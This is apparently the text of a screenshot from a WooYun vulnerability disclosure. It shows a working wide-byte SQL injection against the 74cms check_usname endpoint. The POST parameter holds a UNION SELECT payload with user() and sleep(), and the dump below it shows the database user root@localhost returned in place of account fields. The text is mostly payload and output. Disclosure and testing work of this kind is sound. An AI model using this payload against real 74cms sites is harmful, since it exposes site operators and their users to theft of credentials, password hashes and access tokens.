 Load URL
http://127.0.0.1/74cms/plus/ajax_user.php?act=check_usname
Split URL
Execute
Enable Post data Enable Referrer
Post data
usname=yu%E9%8C%A6%27UNION SELECT user(),sleep(3),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%23
array(19) { ["uid"]=> string(14) "root@localhost" ["utype"]=> string(1) "0" ["username"]=> string(1)
"3" ["email"]=> string(1) "4" ["email_audit"]=> string(1) "5" ["mobile"]=> string(1) "6"
["mobile_audit"]=> string(1) "7" ["password"]=> string(1) "8" ["pwd_hash"]=> string(1) "9"
["reg_time"]=> string(2) "10" ["reg_ip"]=> string(2) "11" ["last_login_time"]=> string(2) "12"
["last_login_ip"]=> string(2) "13" ["qq_openid"]=> string(2) "14" ["sina_access_token"]=> string(2)
"15" ["taobao_access_token"]=> string(2) "16" ["status"]=> string(2) "17" ["avatars"]=> string(2)
"18" ["robot"]=> string(2) "19" } false
www.wooyun.org